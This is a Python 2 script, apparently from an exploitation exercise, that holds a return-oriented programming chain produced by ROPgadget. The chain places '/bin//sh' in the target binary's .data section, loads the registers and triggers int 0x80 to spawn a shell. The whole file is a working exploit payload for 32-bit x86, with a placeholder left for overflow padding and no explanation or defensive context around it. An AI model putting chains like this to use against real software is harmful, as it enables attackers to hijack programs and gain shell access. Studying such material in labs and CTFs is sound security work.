 #!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80